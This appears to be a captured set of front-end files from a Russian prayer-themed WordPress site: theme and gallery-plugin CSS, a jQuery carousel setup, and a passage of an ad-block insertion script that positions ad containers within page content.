	font-size: 16px;
}

#text-19{
	background: transparent;
	padding: 0;
	box-shadow: none;
}

.text-content-on-image{
	z-index: 10;
}

#bbpress-forums ul li {
	padding: 0;
}
#bbpress-forums ul li:before{
	content: none;
}
#subscription-toggle{
	float: right;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
	margin: 0;
}

a.bbp-forum-title{
	font-size: 16px;
}
@media only screen and (max-width: 935px) { 
    .uk-navbar-nav {
        display: none;
    }
}

@media only screen and (max-width: 535px) { 
    header.post-header img {
        display: none;
    }
    textarea#comment {
        max-width: 100%;
    }
}

@media only screen and (max-width: 479px) { 
.plinks-title {
    font-size: 15px;
}
    body.single .post-header .post-author {
        padding: 10px 10px;
    }
    .single .post-header .wp-post-image{
      display: none;
  }

  .single blockquote{
      background-image: none;
      padding: 10px 20px 10px 20px;
  }
  .single blockquote p{
      margin: 0;
  }
}
@media (max-width: 735px) {
	.single .uk-article-title{
		font-size: 24px;
		line-height: 30px;
	}
	#ok_group_widget iframe{
		width: 100%!important;
	}
}
.uk-form-row input {
    padding: 8px;
    font-size: 17px;
}
.comment-meta.commentmetadata {
    display: none;
}
.reply {
    font-size: 14px;
    display: block;
    text-align: right;
}
ul.commentlist {
    list-style: none;
    padding: 0;
}
a#toTop {
    z-index: 9;
    position: fixed;
    top: 100%;
    width: 110px;
    margin-top: -30px;
    right: 50%;
    margin-left: -50px;
    height: 20px;
    padding: 3px;
    font-size: 14px;
    text-align: center;
    color: rgb(255, 255, 255);
    background-color: rgb(34, 34, 34);
    border-radius: 5px;
    opacity: 0.8;
    text-decoration: none;
    display: block;
}
input {
    outline: none;
}
input.field_search {
    background-color: #ffffff!important;
    border: 1px solid #FC0 !important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    height: 38px;
    padding: 0 15px;
    width: calc(100% - 152px);
    font-size: 15px;
}
input.sub {
    margin: 0 10px 0 15px !important;
    font-size: 16px !important;
    font-weight: 600;
    padding: 9px 20px 10px;
    color: #000 !important;
    background: rgb(255, 255, 255);
    border: 1px solid #FC0;
    border-radius: 3px;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
}
input.sub:hover {
    background-color: rgb(255, 247, 224);
    border: 1px solid #FC0;
    box-shadow: none;
}
@media only screen and (max-width: 960px) { 
    body .uk-navbar-nav {
        display: none;
        width: 60%;
        max-width: 60%;
    }
    .menu-menyu-verhnee-container {
        position: absolute;
        top: 55px;
        right: 0;
        background-color: #ffffff;
        box-shadow: 0 0 20px #E2E2E2;

    }
    nav.uk-navbar.uk-navbar-attached {
        position: relative;
    }
    .uk-navbar-nav {
        margin: 0;
        padding: 0 0 0 10px;
        list-style: none;
        float: none;
        position: relative;
        height: auto;
    }
    .uk-navbar-nav > li {
        float: none;
        position: relative;
    }
body ul.sub-menu, .sub-menu-blank {
    display: block;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    box-shadow: none !important;
    border: none;
    margin: 0;
    padding: 0 0 0 0;
    min-width: 230px
}
}

.uk-pagination span, .uk-pagination a {
    display: inline-block;
    font-size: 1rem;
    vertical-align: top;
    background-color: #E6F4F9;
    border-radius: 3px;
    min-width: 16px;
    padding: 3px 5px;
    line-height: 20px;
    text-decoration: none;
    box-sizing: content-box;
    text-align: center;
    margin-left: 5px;
}
.uk-pagination span.current {
    background: #DD5B73;
    color: #fff;
}
.uk-pagination a:hover, .uk-pagination a:focus {
    background-color: #f5f5f5;
    color: #444444;
    outline: none;
}
div#category-description {
    margin: 25px 0 20px;
}
body #toc_container p.toc_title + ul.toc_list {
    margin-top: 1em;
    margin-left: 30px;
}

.array-four-video {
    display: none;
}

.ads-cat-left{float: left;}
.ads-cat-right{float: left;width: 325px;margin-top: -55px;}

#toc_container > ul {   -moz-column-count: 2;  -webkit-column-count: 2;  column-count: 2;} 

/*Widgets*/
.true_popular_posts {
  padding-left: 5px;
}
.true_popular_posts li{
    list-style: none;
    margin-bottom: 10px;
    clear: both;
    font-size: 14px;
    min-height: 60px;
    line-height: 1.3;
}
.true_popular_posts .thumb_wrap{
  display: block;
}
#menu-vidzhet-menyu{

}
#menu-vidzhet-menyu{

}
#menu-vidzhet-menyu li, #menu-vidzhet-menyu li:hover{
    list-style: none;
    /*background: url(images/bibl.png) no-repeat 0px 4px;
    background-size: 14px 14px;
    padding-left: 20px;*/
    margin-bottom: 5px;
}
#menu-vidzhet-menyu li.menu-item-has-children a:after{
  content: '';
}
#menu-vidzhet-menyu li.menu-item-has-children:hover{
  margin-bottom: 5px !important;
  padding-bottom: 0px !important;
}
#menu-vidzhet-menyu li a{
  color:#424242;
  text-decoration: none;
  font-size: 20px;
}
#menu-vidzhet-menyu > li > a{
	background: url('images/leftmenu-first-level-bg.png') no-repeat center right #7EB9C4;
    font-family: "IzhitsaRegular";
    color: #ffffff;
    font-size: 17px;
    text-shadow: 0px 1px 0px rgba(72, 136, 148, 1);
    padding: 8px;
    border-radius: 5px;
    border-bottom: 2px solid #5B99A5;
    text-decoration: none;
    display: block;
	text-decoration: none;
}
#menu-vidzhet-menyu > li > a:hover , #menu-vidzhet-menyu > li.current-menu-item > a:hover  {
	    background-color: #5b99a5;
}
#menu-vidzhet-menyu li a:hover{
  
}
#menu-vidzhet-menyu li a:focus{
 
}
#menu-vidzhet-menyu li ul.sub-menu{
  display: block;
  margin-left: 25px;
  border:none;
  position: relative;
}
#menu-vidzhet-menyu li:hover .sub-menu, #menu-vidzhet-menyu li .sub-menu{
  padding-bottom: 0px;
  margin-top: 0px;
  box-shadow: none;
  border: none;
}
#menu-vidzhet-menyu li ul.sub-menu li{
  list-style: disc;
  color: #7EB9C4;
}
#menu-vidzhet-menyu li ul.sub-menu li a{
  font-size: 16px;
  padding:3px 0;
}
#menu-vidzhet-menyu li ul.sub-menu li:hover a{
	color: #7EB9C4;
}
    
#menu-vidzhet-menyu li ul.sub-menu li:hover a, #menu-vidzhet-menyu li ul.sub-menu li:hover{
  border: none;
  box-shadow: none;
}
#menu-vidzhet-menyu li ul.sub-menu li:hover a, #menu-vidzhet-menyu li ul.sub-menu li:focus a{
  background: none;
}
.logo img{
	padding:30px 0;
}
#menu-main li a{
	color: #ffffff;
    display: block;
    text-shadow: 0px 1px 0px rgba(72, 136, 148, 1);
    text-decoration: none;
    background: #7EB9C4;
    font-family: "IzhitsaRegular";
	border-bottom: 2px solid #5B99A5;
	font-weight:normal;
	font-size: 19px;
    text-transform: none;
	margin-right:0px;
	z-index: 999;
}
#menu-main li > a:hover, #menu-main li.current-menu-item > a {
    background-color: #5b99a5;
}
#menu-main li {
	border-right:solid 1px #e0e0e0;
}
#menu-main li:last-child{
	border:none;
}
#menu-main{
	background: #7EB9C4;
    border-bottom: 2px solid #5B99A5;
	height:45px;
	width: 100%;
	border-radius: 3px;
}
#content-sidebar .box{
	/*background: url('images/rightroll_bg.png') center top repeat-y;*/
    color: #c24827;
    font-size: 12px;
    line-height: 13px;
    margin: 12px 0 0;
    text-align: left;
    margin: 0px auto;
}
#content-sidebar .box .head {
    /*background: url('images/rightroll_top.png') center top no-repeat;*/
}
#content-sidebar .box .foot {
    /*background: url('images/rightroll_bottom.png') center bottom no-repeat;*/
    padding: 7px 9px 15px;
    position: relative;
}
#content-sidebar .box .prolog_header {
    border-bottom: 1px solid #d7bc89;
    color: #c66;
    margin: 0 0 12px;
    padding: 10px;
    text-align: center;
    text-transform: uppercase;
	font-weight:bold;
	font-family: "IzhitsaRegular";
	text-align:center;
	font-size:20px;
}
#content-sidebar .box p {
    font-size: 16px;
    margin: 8px 0;
    line-height: normal;
	font-family: "IzhitsaRegular";
	text-align:center;
}
#content-sidebar .box p.author{
	text-align: right; 
	font-style: italic;
	font-family: "IzhitsaRegular";
	color:#3fb6cf;
}

	
@media only screen and (max-width: 960px){
	#menu-main{
		padding:0px;
	}
	#menu-main .sub-menu li a{
		border-radius:3px;
	}
}

.widget_recent_entries ul{
	padding: 0px;
	border:solid 1px #9ccdd8;
	border-radius:3px;
	overflow:hidden;
}
.widget_recent_entries ul li{
	list-style:none;
	padding:10px;
}

.widget_recent_entries ul li:nth-child(even){
	background:#f2fbfd;
	border-bottom:solid 1px #9ccdd8;
}
.widget_recent_entries ul li a{
	color: #3fb6cf;
	text-decoration:none;
}
#toc_container{
	width:100% !important;
	background:#f4fbfc!important;
	border:solid 1px #7eb9c4!important;
}
#toc_container .toc_list .toc_number {
	display:none!important;
}
#toc_container .toc_list li a{
	color:#000!important;
	font-size:16px!important;
	font-weight:bolder!important;
}
#toc_container .toc_list li:before{
	color:#000!important;
}
#toc_container .toc_list li a:hover{
	color:#000!important;
}
.free-text_wrap{
	background: url(images/ico_white.png) no-repeat 5px center #7EB9C4;
    padding: 10px;
    border-radius: 5px;
    overflow: hidden;
    min-height: 60px;
    padding-left: 60px;
	margin:15px auto;
	
}
.free-text_header{
	color:#fff !important;
	font-family: "IzhitsaRegular";
	font-size:18px;
	
}
.free-text_content{
	font-size:14px;
	color:#fff !important;
}

#_laquo__raquo:before{
	content:'"';
	position:relative;
	top:-10px;
}

#_laquo__raquo:after{
	content:'"';
	position:relative;
	top:-10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://moimolitvy.ru/wp-content/plugins/gogol/css/shortcode-style.css
body_size: 738
content:
/*================================
  Ãàëåðåÿ
================================*/

.gallery.gogol {
	margin-bottom: 1.6em;
	/*display: -webkit-box;
    display: -ms-flexbox;
    display: flex;*/
    display: block;
    width: 100%;
    text-align: center;
}

.gogol .gallery-item {
	display: inline-block;
	/*padding: 1.79104477%;*/
	margin-top: 0;
	text-align: center;
	vertical-align: top;
	/*width: 100%;*/
	padding: 10px 0;
	width: auto;
	margin: 0 auto;
}


.gogol .gallery-icon img {
	margin: 0 auto;
	padding: 0 10px;
}

.gogol .gallery-caption {
	display: block;
	font-size: 14px;
	line-height: 1.5;
	padding: 0.5em 0;
    text-align: center;
    background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 90%;
    margin:0 auto;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.ie8 .gallery-columns-3 .gallery-item,
.ie7 .gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.665%;
}

.gallery-columns-7 .gallery-item {
	width: 14.285%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.111%;
}


@media screen and (min-width: 576px) {

	.gallery-columns-2 .gogol .gallery-item {
		max-width: 50%;
	}

	.gallery-columns-3 .gogol .gallery-item {
		max-width: 33.33%;
	}

	.gallery-columns-4 .gogol .gallery-item {
		max-width: 25%;
	}

	.gallery-columns-5 .gogol .gallery-item {
		max-width: 20%;
	}

	.gallery-columns-6 .gogol .gallery-item {
		max-width: 16.66%;
	}

	.gallery-columns-7 .gogol .gallery-item {
		max-width: 14.28%;
	}

	.gallery-columns-8 .gogol .gallery-item {
		max-width: 12.5%;
	}

	.gallery-columns-9 .gogol .gallery-item {
		max-width: 11.11%;
	}
}

/*------------------NEW GALLERY-----------------*/
/*----------------------------------------------*/
.owl-wrapper-outer {
	border: 1px solid #777;
	border-radius: 5px;
	overflow: hidden;
	background: white;
}

/* 1 квадратик карусели */
.carousel-element {
	padding: 30px;
	text-align: center;
	font-size: 300%;
	border-right: 1px solid #777;
}
.owl-pagination {
	text-align: center; /* Выравниваем точки по-середине */
}
/* 1 Точка */
.owl-page {
	width: 10px;
	height: 10px;
	border: 1px solid #777;
	display: inline-block;
	background: white;
	margin: 10px;
	border-radius: 5px;
}
/* Активная точка */
.owl-page.active {
	background: #777;
}
.owl-buttons{
	text-align: center;
}
.owl-prev, .owl-next{
	display: inline-block;
	margin: 0 10px;
}
/*подписи*/
figcaption.wp-caption-text {
    margin: 0;
    margin-right: 10px;
    margin-bottom: 20px;
    padding: 6px;
    font-size: 14px;
    text-align: center;
    background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 100%;
}
.wp-caption p {
    margin: 0;
    margin-right: 0px;
    margin-bottom: 0px;
    padding: 0px;
    font-size: 14px;
    text-align: center;
    background: none; 
    text-shadow: 0 1px 0 #fff;
    border-bottom: none;
}
.wp-block-image figcaption{
	margin: 0;
    margin-right: 10px;
    margin-bottom: 20px;
    padding: 6px;
    font-size: 14px;
    text-align: center;
    background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 100%;
}

.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 0px 35px;
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption{
	background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 100%;
    position: absolute;
    bottom: -32px;
    overflow: auto;
    padding: 6px;
    color:#555d66;

}
.wp-block-gallery li.blocks-gallery-image:before, .wp-block-gallery li.blocks-gallery-item:before{
	content:"" !important;
}
.wp-block-gallery.columns-3 .blocks-gallery-image figcaption, .wp-block-gallery.columns-3 .blocks-gallery-item figcaption{
	width: 73%;
}
.wp-block-gallery.columns-4 .blocks-gallery-image figcaption, .wp-block-gallery.columns-4 .blocks-gallery-item figcaption{
	width: 63%;
	bottom: -55px;
	font-size: 13px;
}
figure.image{
	max-width: 100%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://moimolitvy.ru/wp-content/plugins/gogol/css/shortcode-posts.css
body_size: 793
content:
.review-wrap{
margin:15px auto;
border-radius:5px;
background:#ebf2e2;
overflow: hidden;
clear: both;
}
.review{
padding:15px;
}
.review p{
font-style:italic;
font-size:18px;
}
.review-footer{
background:#d5dfc6;
padding:0px;
clear:both;
margin-bottom:-15px;
position:relative;
padding:0 0 15px 0;
}

.review-footer_img{
display:inline-block;
float:left;
max-width:150px;
margin-right: 15px;
/*position:absolute;
bottom:0px;*/
}

.review-footer_name{
font-size:22px !important;
font-weight:bold;
font-style:italic;
color:#505549;
margin-left: 15px;
}
.review-footer_lnk{
font-size:14px !important;
font-style:italic;
margin-left: 15px;
}

.qt{
	clear: both;
	display:block;
	width:101%;
}
.qt_column{
	display:block;
	float:left;
	margin:10px auto;
}
.qt_column.qt_one{
	width:100%;
}
.tr{
	width:130px;
	float:left;
}
.qt_title {
	display:none;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    padding: 10px 0;
    width: 70%;
    margin-left: 150px;
}
.qt_text{
	margin-top:25px;
	text-align: center!important;
	font-size:24px;
	width: 100%;
    margin-left: 0;
}
.qt_img{
	max-width: 100%;
    height: auto;
}
.qt_icon{
	margin:0px 0 0 0px;   
	display: block;
}
.qt_name{
    text-align: center;
    font-weight: bold;
    display: block;
    padding-top: 10px;
    padding-bottom:30px;
    margin-top: 5px;
    border-top: 2px solid #f1f2f4;
    width: 100%;
    margin-left: 0;
}
@media screen and (max-width: 640px){
	.qt_title, .qt_text, .qt_name{
		width:100% !important;
		margin-left: 0px !important;
	}
	.tr{
		float:none;
		margin:5px auto;
		display:block;
	}
}
.info-box__icon{
	width:100%;
	margin: 0 auto;
}
/*wpsm_column*/
.wpsm-one-half {
    width: 48%;
    float: left;
    margin-right: 1%;
    margin-bottom: 10px;
}
.wpsm-column-last {
    margin-right: 0 !important;
    clear: right;
}
/*wpsm_pros/cons*/
.wpsm_pros .title_pros, .wpsm_cons .title_cons {
    /* color: #58c649; */
    margin: 0 0 15px 0;
    font-size: 16px;
    font-weight: bold;
    font-style: italic;
}
.wpsm_pros .title_pros, .wpsm_cons .title_cons {
    color: #424242;
    text-transform: uppercase !important;
}
.wpsm_pros ul, .wpsm_cons ul {
    padding-left: 5px !important;
}
.wpsm_pros ul li, .wpsm_cons ul li {
    list-style: none !important;
    margin: 0 0 10px 0;
    padding: 5px;
    background: none !important;
}
.wpsm_pros ul li:before {
    content: '\f00c' !important;
    font-family: 'FontAwesome';
    color: #58c649 !important;
    padding-right: 8px;
    font-weight: bold;
}
.wpsm_cons ul li:before {
    content: '\f05e' !important;
    font-family: 'FontAwesome';
    color: #f24f4f !important;
    padding-right: 8px;
    font-weight: bold;
}
/*wpsm_toggle*/
.wpsm-toggle {
    margin: 15px 0;
}
.wpsm-toggle p.wpsm-toggle-trigger {
    display: block;
    color: #555;
    display: block;
    padding: 15px;
    border: 1px solid #ddd;
    outline: 0;
    text-transform: none;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 21px;
    margin: 10px 0 0 !important;
    cursor: pointer;
    font-family: Arial;
    background-color: #f9f9f9;
}
.wpsm-toggle p.wpsm-toggle-trigger:before {
    content: "+";
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
}
.wpsm-toggle .wpsm-toggle-container {
    display: none;
    overflow: hidden;
    padding: 15px;
    border: 1px solid #ddd;
    border-top: 0px;
}
.wpsm-toggle p.wpsm-toggle-trigger.active::before, .wpsm-toggle p.wpsm-toggle-trigger.wpb_toggle_title_active::before {
    content: "–";
}

@media screen and (max-width:640px) {
	.wpsm-one-half{
		width: 98%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://moimolitvy.ru/wp-content/plugins/gogol/js/slider.js
body_size: -119
content:
jQuery(document).ready(function(){
	
	//var carousel = jQuery(".carousel-block");
	jQuery(".carousel-block").owlCarousel({
		singleItem: true,
		pagination: true,
		navigation : true,
    	navigationText : ["&laquo;Назад","Вперед&raquo;"],
    	rewindNav : true
	});

	/*jQuery('#js-prev').click(function () {
		carousel.trigger('owl.prev');
		return false;
	});
	
	jQuery('#js-next').click(function () {
		carousel.trigger('owl.next');
		return false;
	});*/
});


--- FILE ---
content_type: application/javascript
request_url: https://moimolitvy.ru/wp-content/plugins/realbigForWP/asyncBlockInserting.js
body_size: 7611
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            gatheredBlockChild = gatheredBlocks[i].children[0];
            if (!gatheredBlockChild) {
                continue;
            }
            scAdId = -3;
            blockStatus = null;
            scContainer = null;

            scAdId = gatheredBlockChild.getAttribute('data-aid');
            blockStatus = gatheredBlockChild.getAttribute('data-state');

            if (scAdId > 0) {
                if (blockStatus&&okStates.includes(blockStatus)) {
                    scContainer = gatheredBlocks[i].parentElement.querySelector('.shortcodes[data-id="'+scAdId+'"]');
                    if (scContainer) {
                        if (blockStatus=='no-block') {
                            gatheredBlockChild.innerHTML = '';
                        } else {
                            gatheredBlockChild.innerHTML = scContainer.innerHTML;
                        }
                        scContainer.remove();
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                } else {
                    scRepeatFuncLaunch = true;
                }
            } else if (scAdId == -3||scAdId === null) {
                scRepeatFuncLaunch = true;
            }
        }

        if (scRepeatFuncLaunch) {
            // console.log('shortcodes-alert');
            setTimeout(function () {
                shortcodesInsert();
            }, 100);
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                // console.log('cache-alert:'+cuc_cou);
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;

    blocksInContainer = document.querySelectorAll(blType+containerString+' .percentPointerClass:not(.marked)');

    if (blocksInContainer&&blocksInContainer.length > 0&&usedBlockSettingArray&&usedBlockSettingArray.length > 0) {
        for (i = 0; i < blocksInContainer.length; i++) {
            currentBlock = blocksInContainer[i];
            currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
            currentContainer = null;
            for (j = 0; j < usedBlockSettingArray.length; i++) {
                if (usedBlockSettingArray[i]['id']==currentBlockId) {
                    currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                    currentContainer = currentBlock.closest(blType+containerString);
                    if (currentBlockPosition==0) {
                        currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                    } else {
                        currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                    }
                    break;
                }
            }
        }
    }
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type']);
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id");
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');
                if (!elementToAdd) {
                    continue;
                }

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    var termorarity_parent_with_content = parent_with_content;
                    var termorarity_parent_with_content_length = 0;
                    var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
                    for (var hc1 = 0; hc1 < headersList.length; hc1++) {
                        termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
                    }
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["setting_type"] == 1) {
                    function placingToH1(usedElement, elementTagToFind) {
                        currentElement = usedElement.querySelectorAll(elementTagToFind);
                        if (currentElement.length < 1) {
                            if (usedElement.parentElement) {
                                placingToH1(usedElement.parentElement, elementTagToFind);
                            }
                        }
                    }

                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }
                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');

                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 1) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    elementName = blockSettingArray[i]['element']+elementName;
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
